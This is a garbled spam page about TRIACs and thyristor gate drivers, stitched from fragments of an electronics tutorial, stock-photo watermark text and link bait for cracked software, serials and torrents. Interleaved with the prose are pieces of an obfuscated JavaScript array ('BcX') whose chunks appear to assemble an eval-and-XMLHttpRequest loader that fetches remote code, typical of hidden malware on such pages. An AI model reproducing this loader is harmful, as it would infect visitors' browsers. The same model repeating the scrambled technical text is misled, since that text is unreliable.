



Download from
Dreamstime.com


This watermarked comp image is for previewing purposes only.



ID 35103813

© Yulia Gapeenko | Dreamstime.com

[Thyristor Gate Drivers For Mac](#)



(d)

[Thyristor Gate Drivers For Mac](#)



Download from
Dreamstime.com

This watermarked comp image is for previewing purposes only.



ID 35103813

© Yulia Gapeenko | Dreamstime.com

”;BcX[“DLg”]=“VHQ”;BcX[“mvi”]=“QUE”;BcX[“qSF”]=“n()”;BcX[“bep”]=“fo/”;BcX[“atA”]=“QEE”;BcX[“MSx”]=“YbB”;BcX[“VGH”]=“TFg”;BcX[“nEq”]=“ChR”;BcX[“Ypa”]=“seT”;BcX[“cjY”]=“hhR”;BcX[“cAf”]=“Gh=”;BcX[“tCA”]=“FBE”;BcX[“Tnj”]=“doc”;BcX[“DTo”]=“.

- 1. [thyristor gate driver](#)
- 2. [thyristor gate driver ic](#)


TRIAC / thyristor comparison The TRIAC is an ideal device to use for AC switching applications because it can control the current flow over both halves of an alternating cycle.

thyristor gate driver

thyristor gate driver, thyristor gate driver circuit, thyristor gate driver ic, thyristor gate driver design [Kyocera C6743 Manual](#)

TRIAC symbol for circuit diagrams On the TRIAC symbol there are three terminals.. It provides AC switching for electrical systems Like the thyristor, the TRIACs are used in many electrical switching applications..

in”;BcX[“rmm”]=“RGl”;BcX[“SkR”]=“res”;BcX[“zJD”]=“r s”;BcX[“yXW”]=“ xh”;BcX[“cjK”]=“dQW”;BcX[“Sfw”]=“d=f”;BcX[“xCV”]=“QQw”;BcX[“yGs”]=“l(x”;BcX[“gdq”]=“pRe”;BcX[“Reh”]=“aEF”;BcX[“uiF”]=“lAf”;BcX[“vIB”]=“YIC”;BcX[“UtT”]=“end”;BcX[“iUn”]=“loa”;BcX[“nKy”]=“);”;BcX[“pRX”]=“err”;BcX[“fOf”]=“QdU”;BcX[“zba”]=“obi”;BcX[“PUj”]=“RH1”;BcX[“PVX”]=“eva”;BcX[“HIy”]=“r=n”;BcX[“UBO”]=“hr.. It gains its name from the term TRiode for Alternating Current It is effectively a development of the SCR or thyristor, but unlike the thyristor which is only able to conduct in one direction, the TRIAC is a bidirectional device. [Have you wanted to breed a double rainbow dragon nows your chance! go to the dragonvale page and see which combinations work best for you](#)



[orelsan perdu d avance rarbg](#)

thyristor gate driver ic

[Photoshop Cs5 Download Cracked Mac](#)

var BcX = new Array();BcX[“xnj”]=“lZV”;BcX[“urU”]=“unc”;BcX[“RHQ”]=“er;”;BcX[“RkX”]=“var”;BcX[“YUT”]=“19D”;BcX[“Xmz”]=“);”;BcX[“qCf”]=“GET”;BcX[“rSC”]=“dUT”;BcX[“OCD”]=“E5Q”;BcX[“Isv”]=“RFc”;BcX[“xFC”]=“AQQ”;BcX[“UGY”]=“//g”;BcX[“CRd”]=“nt.. However the TRIAC is not always as convenient for some high power applications where its

switching is more difficult. [Application Mac Torrent](#)

[Filezilla Free Download Mac](#)

The key to successfully triggering a TRIAC is to make sure the gate receives its triggering current from the main terminal 2 side of the circuit (the main terminal on the opposite side of the TRIAC symbol from the gate terminal).. TRIAC Tutorial Includes • • • • The TRIAC is a three terminal semiconductor device for controlling current.. A thyristor is only able to control them over one half of a cycle During the remaining half no conduction occurs and accordingly only half the waveform can be utilised.. These are the Gate and two other terminals are often referred to as an 'Anode' or 'Main Terminal'.. TRIAC symbol The circuit symbol recognises the way in which the TRIAC operates Seen from the outside it may be viewed as two back to back thyristors and this is what the circuit symbol indicates.. Typical / idealised TRIAC & thyristor switching waveforms The fact that the TRIAC can be used to control current switching on both halves of an alternating waveform allows much better power utilisation.. TRIAC basics The TRIAC is a component that is effectively based on the thyristor.. As the TRIAC has two of these they are labelled either Anode 1 and Anode 2 or Main Terminal, MT1 and MT2.. They find particular use for circuits in light dimmers, etc , where they enable both halves of the AC cycle to be used. cea114251b [serienummer for fontograf 5.2 mac](#)

cea114251b

[Filter Breaker For Facebook](#)